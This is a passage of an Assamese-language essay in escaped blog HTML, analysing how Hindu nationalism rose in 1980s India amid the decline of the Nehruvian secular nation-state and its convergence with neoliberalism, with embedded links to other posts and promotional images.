উচটনি যোগোৱাতে আন্দোলনটো সীমাবদ্ধ নহয়, বৰং সি ইতিমধ্যে ধৰ্মীয় পৰিচিতিক নতুনকৈ নিৰ্মাণ কৰিছে – সেই পৰিচিতিৰ গুণগত ৰূপান্তৰ ঘটাই তাক নিজৰ ঠাঁচত নতুন ৰূপ দিছে। তদুপৰি আগেয়ে নহৈ বৰ্তমানৰ ঐতিহাসিক সন্ধিক্ষণতনো কিয় আৰু কেনেকৈ পুঁজিবাদে হিন্দু জাতীয়তাবাদৰ আশ্ৰয় ল’বলগা হ’ল, উপৰোক্ত ধাৰণাই এইটো ব্যাখ্যা কৰিব নোৱাৰে। সংকটৰ মুহূৰ্তত পুঁজিয়ে ইচ্ছা কৰিলে বুটলি লৈ নিজৰ উদ্দেশ্যত ব্যৱহাৰ কৰিব পৰা বিভিন্নধৰণৰ প্ৰতিক্ৰিয়াশীল মতাদৰ্শৰ মাজৰে হিন্দু জাতীয়তাবাদো এটা – এনেকুৱা ধৰণে ব্যাখ্যা কৰি ভাৰতীয় ৰাজনীতিৰ বিশেষ ঐতিহাসিক পৰিস্থিতিটোৰ মৰ্ম উদঘাটন কৰিব নোৱাৰি। আকৌ পুঁজিৰ সংকটৰ প্ৰসংগটোতো প্ৰশ্নৰ অৱতাৰণা কৰিব পাৰি। ভাৰতীয় ৰাজনীতিত হিন্দু জাতীয়তাবাদৰ উত্থানৰ ১৯৮০ৰ দশকৰ সময়ছোৱাত পুঁজি সংকটাপন্ন হোৱা বুলি ক’ব নোৱাৰি, বৰং পুঁজিৰ ভাল দিনহে চলি আছিল। মুঠতে অৰ্থনীতিবাদী তথা যান্ত্ৰিক ব্যাখ্যাৰ পৰিধি অতিক্ৰম কৰিব পাৰিলেহে ভাৰতত হিন্দু জাতীয়তাবাদৰ উত্থানৰ তথা তাৰ সৈতে নব্য উদাৰতাবাদৰ যুটীয়া স্বাৰ্থৰ ৰহস্য উন্মোচন কৰিব পৰা যাব। বিশেষভাৱে মনত ৰখা দৰকাৰ যাতে প্ৰতিক্ৰিয়াশীল হ’ল বুলিয়েই তাৰ প্ৰবল শক্তি-সামৰ্থ্য তথা ব্যাপক গণভিত্তিক লঘু ৰূপত উপস্থাপন কৰিবলৈ প্ৰয়াস কৰা নহয়।\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: white; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2020\/06\/live-smart.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E‘সুখ-দুখ LIVE’ : নতুনকৈ ব্যৱসায় আৰম্ভ কৰিবলৈ SMART উপায়?\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eহিন্দু জাতীয়তাবাদৰ ইতিহাস বেছ পুৰণি। ১৮৭০ৰ দশকত সাংস্কৃতিক প্ৰৱণতাৰ ৰূপত অংকুৰণ ঘটা হিন্দু জাতীয়তাবাদে সাংগঠনিক আৰু ৰাজনৈতিকভাৱে এটা আন্দোলনৰ ৰূপ পৰিগ্ৰহ কৰে ১৯১০ৰ দশকৰপৰা। তেতিয়াৰপৰাই ই জাতীয় আন্দোলনৰ সমান্তৰালভাৱে আৰু ভিতৰেদি ৰাজনৈতিক তৎপৰতা চলাই গৈছিল যদিও ইয়াৰ স্বকীয় স্থান আছিল প্ৰান্তীয়। স্বাধীনতাৰ পৰৱৰ্তী সময়ত গান্ধী-হত্যাৰ পৰিণতিস্বৰূপে হিন্দু জাতীয়তাবাদৰ নৈতিক ন্যায্যতাত ব্যাপক খহনীয়া ঘটিছিল, আৰু সমাজত ছেকুলাৰ-আধুনিকতাবাদী নতুন ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অখণ্ড আধিপত্য তথা চৰকাৰৰ সময়ানুগ হস্তক্ষেপৰ বাবে ই মূৰ দাঙি উঠিবলৈ সক্ষম হোৱা নাছিল। তলে তলে সংঘ পৰিবাৰে তাৰ বিভিন্ন সংগঠনৰ জৰিয়তে সমাজৰ বিভিন্ন স্তৰত সেৱামূলক কামৰ জৰিয়তে আৰু বিশেষকৈ কেডাৰ প্ৰশিক্ষণৰ মাজেৰে নিজৰ ভিত্তি প্ৰসাৰিত কৰাৰ চেষ্টাত ব্ৰতী আছিল। জৰুৰীকালীন অৱস্থাৰ সময়ত জয়প্ৰকাশ নাৰায়ণৰ আন্দোলনত চামিল হোৱাৰ মাজেৰে সংঘ পৰিবাৰে বহুখিনি সুনাম অৰ্জন কৰিবলৈ সক্ষম হৈছিল। সেই সেৱামূলক কাম আৰু কেডাৰ প্ৰশিক্ষণৰ সীমিত পৰিসৰ অতিক্ৰম কৰি ই প্ৰকৃতাৰ্থত গণ জাগৰণৰ পদ্ধতি গ্ৰহণ কৰিবলৈ সক্ষম হৈছিল ১৯৮০ৰ দশকৰপৰাহে। বৰ্তমান সময়ত আমি সংঘ পৰিবাৰে প্ৰতিনিধিত্ব কৰা যি হিন্দু জাতীয়তাবাদক জানো, সংগঠিত ৰাজনৈতিক শক্তিৰ ৰূপত তাৰ উত্থান সেই সময়ছোৱাতে ঘটিছিল। অৱশ্যে সেই সময়তো তাৰ সীমিত গণভিত্তি আৰু সংকীৰ্ণ স্বাৰ্থ বহল সমাজৰ সন্মুখত স্পষ্ট আছিল। বিজেপিক তেতিয়া ‘ব্ৰাহ্মণ-বণিয়াৰ দল’ বোলা হৈছিল সঠিকভাৱেই। ই সাৰ্থক অৰ্থত গণ আন্দোলনৰ ৰূপ পৰিগ্ৰহ কৰিছিল ১৯৯০ৰ দশকত, ঘাইকৈ বাবৰি মছজিদ-কেন্দ্ৰিক জাগৰণসমূহৰ মাধ্যমেৰে। আনহাতে, আশীৰ দশকত সংঘ পৰিবাৰে ভাৰতৰ ভিতৰত বাণিজ্যৰ উদাৰীকৰণৰ পোষকতা কৰিলেও বাহিৰৰ বজাৰৰ ঢৌৰপৰা সুৰক্ষাৰ অৰ্থে সংৰক্ষণমূলক নীতিকহে সমৰ্থন জনাইছিল। কিন্তু নব্বৈৰ দশকৰ লগে লগে ই অৱতীৰ্ণ হৈছিল নব্য উদাৰতাবাদৰ উগ্ৰ পৃষ্ঠপোষক হিচাপে। গতিকে ইয়াৰপৰা কেইবাটাও প্ৰশ্ন উত্থাপিত হয়। আশীৰ দশকটোতনো ভাৰতীয় ৰাজনীতিত এনে কি ঘটনা বা পৰিবৰ্তন ঘটিছিল যাৰ ফলস্বৰূপে হিন্দু জাতীয়তাবাদে সংগঠিত আৰু শক্তিশালী ৰাজনৈতিক শক্তি হিচাপে মূৰ দাঙি উঠিবলৈ সাৰ-পানী পালে? হিন্দু জাতীয়তাবাদ আৰু নব্য উদাৰতাবাদ – এই দুই ভিন্ন প্ৰক্ৰিয়াৰ মাজত সম্পৰ্ক আৰু একাত্মতা কেনেকৈ স্থাপিত হ’ল? ইয়াৰ দুটা দিশ আছে – প্ৰথমটো গাঁথনিগত বা ব্যৱস্থাগত, দ্বিতীয়টো সাংগঠনিক। সাংগঠনিক দিশটো হ’ল সংশ্লিষ্ট দল-সংগঠন তথা নেতাৰ ৰণকৌশল আৰু কৰ্মপ্ৰচেষ্টাৰ দিশটো। এই দিশটো বহুলভাৱে আলোচিত; সেইবাবে আমাৰ আলোচনা ঘাইকৈ প্ৰথমটোৰ ওপৰতে কেন্দ্ৰীভূত ৰখা হ’ব। স্বাধীনতাৰ লগে লগে আৰম্ভ হোৱা স্বাধীন ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ এক গাঁথনিগত ৰূপান্তৰ ঘটিবলৈ ধৰিছিল, বা ভিন্নাৰ্থত, তাৰ শক্তি-সামৰ্থ্যৰ এক ক্ৰমাৱক্ষয় ঘটিবলৈ আৰম্ভ কৰিছিল ষাঠিৰ দশকৰ পিছৰপৰাই। সেই ৰূপান্তৰ বা ক্ৰমাৱক্ষয় সম্পূৰ্ণ হৈছিল আশীৰ দশকত। ৰজনী কোঠাৰিয়ে ১৯৭৫ চনক ভাৰতীয় ৰাজনীতিৰ পৰ্বান্তৰৰ মুহূৰ্ত বুলি অভিহিত কৰিছে যেতিয়া নেহৰুবাদী ব্যৱস্থাটো বা ‘কংগ্ৰেছ ছিষ্টেম’টোৰ পতন আৰম্ভ হৈছে। সি যি নহওক, আশীৰ দশকত অতদিনে আধিপত্য বিস্তাৰ কৰি অহা জাতি-ৰাষ্ট্ৰৰ মডেলটো সংকটাপন্ন হোৱাৰ ফলত একপ্ৰকাৰ ৰাজনৈতিক শূন্যতাৰ সৃষ্টি হয়। সেই শূন্যতা পূৰণ কৰি ভাৰতৰ বিভিন্ন অংশত মূৰ দাঙি উঠে বিভিন্ন আঞ্চলিকতাবাদী আন্দোলন, উগ্ৰবাদী আন্দোলন, কৃষক আন্দোলন, দলিত-নিম্নবৰ্ণৰ আন্দোলন তথা আন কিছুমান সামাজিক আন্দোলন। এই বিভিন্ন আন্দোলনবোৰৰ মাজত অন্তৰ্নিহিত ঐক্য প্ৰায় ক্ষেত্ৰতে নাছিল, কিন্তু সকলোবোৰে মিলি যিটো কাম কৰিছিল সেইটো আছিল – ছেকুলাৰ-আধুনিকতাবাদী ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ বৃহৎ নেৰেটিভটোৰ অৱক্ষয়ৰ ফলস্বৰূপে সৃষ্টি হোৱা শূন্যতা কিছুমান ক্ষুদ্ৰ ক্ষুদ্ৰ নেৰেটিভেৰে পূৰণ কৰিছিল। হিন্দু জাতীয়তাবাদো বাকী আন্দোলনবোৰৰ নিচিনাকৈয়ে সেই সময়তে মূৰ দাঙি উঠিছিল। কিন্তু ইয়াৰ সুবিধাটো আছিল এইখিনিতে যে ই উক্ত ‘সংকীৰ্ণ’ আৰু ‘খণ্ডিত’ স্বাৰ্থক প্ৰতিনিধিত্ব কৰা আন্দোলনবোৰৰ বিপৰীতে ই এক সংহতিপূৰ্ণ ‘জাতীয়’ স্বাৰ্থ তথা সমন্বয়ৰ প্ৰতিনিধিত্ব কৰিছিল। আৰু এইটো আছিল পুঁজিৰ স্বাৰ্থৰ অনুকূলে, সেইবাবে কম সময়ৰ ভিতৰতে পুঁজি আগ বাঢ়ি আহিছিল আন্দোলনটোৰ পৃষ্ঠপোষকতাৰ বাবে। গতিকে অতি চমুকৈ এনেকৈ ক’ব পাৰি যে ভাৰতীয় ৰাজনীতিৰ আশীৰ দশকৰ বিশৃংখলতাৰ মাজত ক্ৰমাৎ আধিপত্য বিস্তাৰ কৰিবলৈ ধৰা হিন্দু জাতীয়তাবাদে একপ্ৰকাৰ শৃংখলা আনি দিছিল। এই প্ৰক্ৰিয়াটো আছিল ভাৰতীয় অৰ্থনীতি-ৰাজনীতিলৈ নব্য উদাৰতাবাদৰ আগমনৰ সমসাময়িক আৰু অনুকূল। এনেকৈয়ে সাম্প্ৰতিক ভাৰতৰ দুটা বৃহত্তম ৰাজনৈতিক প্ৰজেক্ট – হিন্দু জাতীয়তাবাদ আৰু নব্য উদাৰতাবাদ – এটা বিন্দুত মিলিত হৈছিল। এই সমন্বিত প্ৰক্ৰিয়াৰ পূৰ্ণাংগ ৰূপ আমি আজি দেখিবলৈ পাইছো।\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: #373e59; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2023\/01\/LIFE-RACE.html\" style=\"color: white; font-size: 14px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eমনৰ কথাঃ আপোনালোক আগবাঢ়ক, মোৰ খৰধৰ নাই :: সঞ্জীত কুমাৰ বৰদলৈ\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eজাতীয়তাবাদ হ’ল আধুনিকতাৰ এক উৎপাদন। যিটো জাতীয় কৌম বা সম্প্ৰদায়ক আধাৰ কৰি জাতীয়তাবাদ বৰ্তি থাকে, প্ৰাক-আধুনিক কালৰ ৰাজনৈতিক কল্পনাত তাৰ অস্তিত্ব নাছিল। কথাটো এনেকুৱা নহয় যে অতীজৰেপৰা সমাজত বিৰাজ কৰা নানান সামাজিক পৰিচিতিৰ লগত আধুনিকতাই জাতীয়তাবাদৰ পৰিচিতিটো সংযোগ কৰি দিছিল মাত্ৰ। বৰং আধুনিকতাই সমাজত বৰ্তি থকা বিভিন্নধৰণৰ পৰিচিতিসমূহৰ গাঁথনি আৰু চৰিত্ৰৰ এক আমূল পৰিবৰ্তন ঘটাইছিল। আধুনিকতাৰ পূৰ্বেও সমাজৰ বিভিন্ন লোকে বিভিন্ন পৰিচিতি ধাৰণ কৰি জীৱন নিৰ্বাহ কৰিছিল, কিন্তু আধুনিকতাৰ পৰশে সেইসমূহ পৰিচিতিৰ এক গুণগত ৰূপান্তৰ ঘটাইছিল। সুদীপ্ত কবিৰাজৰ মতে, প্ৰাক-আধুনিক সমাজত পৰিচিতিবোৰ আছিল ওপৰাউপৰি তথা লেজুৱাধৰণৰ, তেওঁৰ পৰিভাষাত fuzzy বা অস্পষ্ট। প্ৰথমতে, এজন ব্যক্তিৰ বিভিন্নধৰণৰ পৰিচিতি আছিল আৰু সেইবোৰ বিভিন্ন সামাজিক প্ৰেক্টিচৰ মাজেৰে প্ৰকাশ পাইছিল। ব্যক্তিজন গাঁও, আঞ্চলিক সম্প্ৰদায়, বৰ্ণ, ধৰ্মীয় পন্থ, ভাষা, কুটুম্বিতা, জীৱিকা আদিৰ বিভিন্ন পৰিচিতিৰে পৰিচিত আছিল। কিন্তু ইয়াৰ ভিতৰত কোনো এটা পৰিচিতিয়েই চূড়ান্ত বা একাধিপত্যশীল নাছিল, আৰু ইটো সিটোৰ মাজত কোনো ধৰা-বন্ধা স্পষ্ট পৰিসীমা নাছিল। গতিকে পৰিচিতিসমূহ আছিল অস্পষ্ট, অসমাপ্ত আৰু ওপৰাউপৰি। দ্বিতীয়তে, যদিও পৰিচিতিসমূহ ব্যৱহাৰ কৰি মানুহে ভিন্ন পৰিচিতিৰ লোকসকলৰপৰা নিজক পৃথকীকৰণ কৰিছিল আৰু একে পৰিচিতিৰ লোকসকলৰ সৈতে সমাবেশিত হৈছিল, তথাপি তেওঁলোকে পৰিচিতিভিত্তিক সামাজিক গোটসমূহৰ বিষয়ে এক বহল আৰু সম্পূৰ্ণ ধাৰণা আহৰণ কৰিবলৈ সক্ষম হোৱা নাছিল। তাৰ বাবে প্ৰয়োজনীয় ধাৰণা তথা প্ৰযুক্তিৰ অভাৱ আছিল তেওঁলোকৰ। এনে কাৰণতে তেনে এটা পৰিচিতিক কেন্দ্ৰ কৰি সংগঠিত ৰাজনৈতিক একচনৰ চিন্তা কৰাটো তেতিয়া অকল্পনীয় আছিল। লগতে ‘আত্ম’ আৰু ‘অন্য’, অৰ্থাৎ ‘আমাৰ’ আৰু ‘সিহঁত’ৰ মাজত কোনো চূড়ান্ত আৰু অলংঘনীয় বিভাজন সৃষ্টি কৰাটো সম্ভৱপৰ নাছিল। কিন্তু ঔপনিবেশিক ভাৰতত আধুনিকতাৰ পত্তনৰ লগে লগে পৰিচিতিৰ এই সামাজিক পৃথিৱীখনৰ পৰিবৰ্তন ঘটিছিল। বিশেষকৈ লোকপিয়ল আৰু মানচিত্ৰই পূৰ্বৰ সামাজিক পৰিচিতিসমূহৰ পৰিবৰ্তন আৰু নতুন পৰিচিতিৰ উৎপাদনত ঘাই ভূমিকা লৈছিল। সামাজিক পৃথকীকৰণৰ ধাৰণা তথা তাৰ সংগঠনৰ ৰূপ পূৰাপূৰি বদলি গৈছিল। ইয়াৰ ফলস্বৰূপে মানুহৰ সমূহীয়া সত্তাৰ বিষয়ে ধাৰণা তথা সামাজিক পৃথিৱীখনত সেই সত্তাটোৰ স্থান সম্পৰ্কে ধাৰণাই নতুন ৰূপ পৰিগ্ৰহ কৰিছিল। ইয়াৰ ৰাজনৈতিক পৰিণামসমূহ আছিল সুদূৰপ্ৰসাৰী আৰু গভীৰ। উদাহৰণস্বৰূপে, হিন্দু আৰু মুছলিম পৰিচিতি পূৰ্বৰেপৰাই আছিল, কিন্তু উপৰোক্ত প্ৰক্ৰিয়া ঘটাৰ পাছত হিন্দু আৰু মুছলিম পৰিচিতিৰ তাৎপৰ্য সলনি হৈছিল। সামাজিক পৰিচিতিৰ সৈতে সংলগ্ন হৈছিল ৰাজনৈতিক আত্মচেতনা তথা সমূহীয়া ইচ্ছাৰ ধাৰণা, যাৰ ভিত্তিত ৰাজনৈতিক একচন তথা ৰণকৌশল অৱলম্বন কৰিব পাৰি। সাধাৰণতে সমাজবিজ্ঞানত সামাজিক পৰিচিতিসমূহক আধুনিক আৰু আদিম, এইধৰণে বিভাজিত কৰা হয়। কিন্তু কবিৰাজৰ মতে, আধুনিকতাই পৰিচিতিৰ সমগ্ৰ মানচিত্ৰখনকে সলনি কৰি পেলায় – এনে কোনো পৰিচিতি নাই যাক আধুনিকতাই স্পৰ্শ নকৰে। আনহাতে, প্ৰতিটো আধুনিক পৰিচিতিয়েই হ’ল প্ৰত্যক্ষ বা পৰোক্ষভাৱে ৰাজনৈতিক। গতিকে ক’ব পাৰি যে আধুনিকতাৰ যিটো লজিকে ভাৰতীয় জাতীয়তাবাদৰ পৰিচিতি নিৰ্মাণৰ বাট প্ৰশস্ত কৰিছিল, সেই একেটা লজিকেই ধৰ্মীয় পৰিচিতিসমূহকো ৰাজনৈতিক যুদ্ধক্ষেত্ৰত অৱতীৰ্ণ কৰাইছিল। কবিৰাজে এটা উদাহৰণ দিছে যে প্ৰথমভাগৰ বাঙালী ‘জাতীয়তাবাদী’ লেখকসকলে এই লৈ খেলিমেলিত পৰিছিল যে তেওঁলোক প্ৰকৃততে কোনটো জাতিৰ অংশ – বাঙালী, হিন্দু নে ভাৰতীয়? কোৱা বাহুল্য যে ভাৰতৰ স্বাধীনতা সংগ্ৰামে ইয়াৰ ভিতৰত ভাৰতীয় পৰিচিতিটোৰে আধিপত্য প্ৰতিষ্ঠা কৰিছিল। কিন্তু সেই আধিপত্য চিৰস্থায়ী আছিলনে?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2018\/12\/URIC.html\" style=\"font-family: Ruda; font-size: 16.8px; font-weight: 700; letter-spacing: 1.5px; line-height: 1.4em; margin: 0px; outline: 0px; padding: 0px; text-align: left; text-decoration-line: none; text-shadow: rgba(0, 0, 0, 0.3) 0px 0px 5px; transition: color 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #8e7cc3;\"\u003Eস্বাস্থ্যঃ বৰ্ধিত ইউৰিক এচিদৰ পৰা পৰিত্ৰাণ পোৱাৰ সহজ উপায় :: ডাঃ ব্ৰিঞ্চি বৰুৱা\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eবিভিন্ন জটিলতা সত্ত্বেও ভাৰতীয় স্বাধীনতা সংগ্ৰামে এটা আধুনিক আৰু ছেকুলাৰ ভাৰতীয় জাতিৰ পক্ষেই থিয় দিছিল – যাৰ মূলনীতি তথা প্ৰতীকী উপাদানসমূহ আছিল আধুনিক। কিন্তু এইটো ভাৰতীয় জাতীয়তাবাদৰ একমাত্ৰ ধাৰণা নাছিল। বহুসংখ্যক প্ৰতিদ্বন্দ্বী আৰু সংঘৰ্ষৰত ৰাজনৈতিক কল্পনাই ভাৰতীয় জাতীয়তাবাদৰ অন্তৰ্ভাগত আধিপত্যৰ বাবে প্ৰতিযোগিতাত অৱতীৰ্ণ হৈছিল – তাৰে এটা আছিল গভীৰভাৱে আধুনিক আৰু ছেকুলাৰ, কিন্তু তাক চৌপাশে আবৃত কৰি ৰাখিছিল আন কিছুমান ৰাজনৈতিক কল্পনাই, যাৰ আধুনিকতাৰ অৱদানসমূহৰ প্ৰতি মনোভাব আছিল সন্দেহজনক। এই দ্বন্দ্বটোক আনধৰণেও সংজ্ঞায়িত কৰিব পাৰি। ভাৰতীয় জাতীয়তাবাদৰ মাজত সমসত্ববাদী আৰু বহুত্ববাদী – এই দুটা প্ৰৱণতাৰ দ্বন্দ্ব পৰিলক্ষিত হৈছিল। গান্ধী আৰু নেহৰুৱে, তথা সামগ্ৰিকভাৱে স্বাধীনতা সংগ্ৰামখনে থিয় দিছিল বহুত্ববাদী প্ৰৱণতাৰ পক্ষত। স্বাধীনতাৰ পাছত নতুন জাতি-ৰাষ্ট্ৰই এই আধুনিক আৰু ছেকুলাৰ, বহুত্ববাদী ভাৰতীয় জাতীয়তাবাদৰ ধাৰাটোক প্ৰাতিষ্ঠানিক ৰূপত স্বীকৃতি দিছিল। ৰাষ্ট্ৰৰ প্ৰতিষ্ঠানসমূহ তথা প্ৰমূল্যৰ মাজত বহুত্ববাদৰ নীতিসমূহ প্ৰোথিত কৰা হৈছিল। ছেকুলাৰবাদে ধৰ্মাচৰণৰ বহুত্ব, ফেডাৰেলবাদে আঞ্চলিক সংস্কৃতিসমূহৰ বহুত্ব আৰু গণতন্ত্ৰই ৰাজনৈতিক আদৰ্শৰ বহুত্বক আনুষ্ঠানিক স্বীকৃতি প্ৰদান কৰিছিল। ছেকুলাৰ নাগৰিকত্বৰ ওপৰত প্ৰতিষ্ঠিত এই নাগৰিক জাতীয়তাবাদৰ দায়িত্ব বহন কৰিছিল নতুন জাতি-ৰাষ্ট্ৰই। এই জাতীয়তাবাদ তথা জাতি-ৰাষ্ট্ৰৰ একাধিপত্যই বাকী প্ৰতিদ্বন্দ্বী, সমসত্ববাদী জাতীয়তাবাদৰ ধাৰণাসমূহক সমাজৰ এচুকলৈ ঠেলি পঠিয়াইছিল। পৰৱৰ্তী সময়ত যেতিয়া এই নেহৰুবাদী জাতীয়তাবাদ তথা তাক ধৰি ৰখা জাতি-ৰাষ্ট্ৰৰ আধুনিকতাবাদী-ছেকুলাৰ মডেলটোৰ অৱক্ষয় ঘটিছিল, সেই প্ৰেক্ষাপটত মূৰ দাঙি উঠিছিল উক্ত অৱদমিত জাতীয়তাবাদৰ ধাৰণাসমূহে। আশীৰ দশকত হিন্দু জাতীয়তাবাদৰ উত্থানৰ ক্ষেত্ৰতো সেই ঘটনাই ঘটিছিল।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9B6xG_1ilL8axqLXh36QQv3kYdadlb455fE2iSaUNwus6wG-OdpUXRuzN2Q9nUGJF1pVUMkVZas2L69JYYP1cggx7avxNq54td-RIwbTiASutGGvIvkhAqFNwOMaHcdhimjUdGOmqCtmmFBgDJ8OXQOzEns_aPf3HAMwRqjmrW15SXU0zvbsEAs3eaE\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eভাৰতীয় জাতীয়তাবাদৰ প্ৰভাৱশালী ধাৰাটোত জাতি-ৰাষ্ট্ৰক সমূহীয়া স্বাৰ্থচালিত সামাজিক ৰূপান্তৰৰ বাহক হিচাপে নিৰ্বিবাদে মানি লোৱা হৈছিল। গতিকে নতুন ভাৰতীয় জাতি-ৰাষ্ট্ৰ আছিল স্বাধীনতা সংগ্ৰামৰ সাৰ্থক আৰু ন্যায্য উত্তৰাধিকাৰী। প্ৰায় সকলোবিলাক সামাজিক গোটেই ইয়াৰ সাংবিধানিক গাঁথনিটোক ন্যায়সংগত বুলি মানি লৈছিল। আনহাতে, পৰিকল্পিত ৰাজনৈতিক-অৰ্থনৈতিক নীতি তথা আঁচনিৰ জৰিয়তে সমাজত ৰাজনৈতিক-অৰ্থনৈতিক ন্যায় প্ৰতিষ্ঠা কৰাৰ দায়িত্ব ৰাষ্ট্ৰই কান্ধ পাতি লৈছিল, আৰু এইটো আছিল জাতি-ৰাষ্ট্ৰৰ ন্যায্যতাৰ আনটো প্ৰধান উৎস। একে সময়তে ৰাষ্ট্ৰই জনসাধাৰণৰ মাজৰপৰা অহা গণতান্ত্ৰিক দাবী-দাবাবোৰো পূৰণ কৰিব লাগিছিল। কিন্তু ভাৰতীয় পৰিস্থিতিৰ জটিলতাৰ বাবে ৰাষ্ট্ৰই ভালেমান সমস্যা আৰু অন্তৰ্বিৰোধৰ সন্মুখীন হৈছিল তাৰ দায়িত্বসমূহ পূৰণ কৰিবলৈ যাওঁতে। সেই সমস্যা আৰু অন্তৰ্বিৰোধসমূহৰ পৰিণতিতেই জাতি-ৰাষ্ট্ৰৰ সংকট ক্ৰমাৎ ঘনীভূত হ’বলৈ ধৰিছিল। গতিকে আশীৰ দশকত হিন্দু জাতীয়তাবাদৰ উত্থান তথা ভাৰতীয় ৰাজনীতিৰ পৰ্বান্তৰৰ চৰিত্ৰ অনুধাৱন কৰিবলৈ হ’লে প্ৰথমে আমি স্বাধীন ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ বিৱৰ্তনৰ ইতিহাসৰ কিছু ভু লোৱা দৰকাৰ। এই জটিল আৰু বিস্তৃত বিষয়টোৰ কোনো বিশেষ আলচ নকৰাকৈ আমি এই লেখাৰ ক্ষুদ্ৰ উদ্দেশ্য পূৰণাৰ্থে তাৰ দুই-এটা দিশৰ ওপৰত বিক্ষিপ্ত আলোকপাতহে কৰিব খুজিছো।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"966\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfUEKOAsLqjHU8dQlo1OhloxyaLEZ_Yksh5RxKZJIfV1o0nKADyppvr1gc6SZLYqIjAIQX4fSzEFJcx0Jc98GkgIWvEOLjaqcQRIqCCY1YiNtXJJuWQN4xN3o2SJ1wmvtDZoevltWywwHBNdgU9RtmMXr0dRj05yLZr814AyHM-YYogiArXfttJZx1Lzs\/s320\/mon2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপুঁজিবাদী ৰাষ্ট্ৰৰ পৰিসীমা তথা বিকাশৰ গতিধাৰা শেষ অৰ্থত সদায়ে পুঁজিবাদী উৎপাদন ব্যৱস্থাৰ লজিকৰদ্বাৰা নিৰ্ধাৰিত হয় : ইয়াৰ অৰ্থ এইটো নহয় যে প্ৰথমটো দ্বিতীয়টোৰ নিছক প্ৰতিফলন বা হাতিয়াৰ মাত্ৰ; কিন্তু নিজৰ সমস্ত স্বায়ত্ততা সত্ত্বেও ৰাষ্ট্ৰই শেষ অৰ্থত কেতিয়াও পুঁজিবাদৰ লজিকক সমূলে অতিক্ৰম কৰি যাব নোৱাৰে। সামন্তীয় উৎপাদন ব্যৱস্থাত অৰ্থনীতি আৰু ৰাজনীতিৰ অবিচ্ছেদ্যতাৰ বিপৰীতে পুঁজিবাদী ব্যৱস্থাত ৰাষ্ট্ৰ তথা ৰাজনীতিয়ে অৰ্থনীতিৰপৰা পৃথক ৰূপত একধৰণৰ স্বায়ত্ত অস্তিত্ব বৰ্তাই ৰাখে। এনে অৱস্থাত পুঁজি-বিৰোধী শক্তিসমূহৰ সামৰ্থ্য আৰু প্ৰতিৰোধ তথা হেঁচা অনুযায়ী ৰাষ্ট্ৰ তথা ৰাজনীতিয়ে পুঁজিৰ ওপৰত ভালেখিনি নিয়ন্ত্ৰণ সাব্যস্ত কৰিব পাৰে। কিন্তু শেষ অৰ্থত পুঁজিৰ ওপৰত স্থায়ী বিজয় সাব্যস্ত কৰিবলৈ কোনো কাৰণতে সক্ষম নহয়, কাৰণ পুঁজিবাদী উৎপাদন ব্যৱস্থাত উদ্বৃত্তৰ 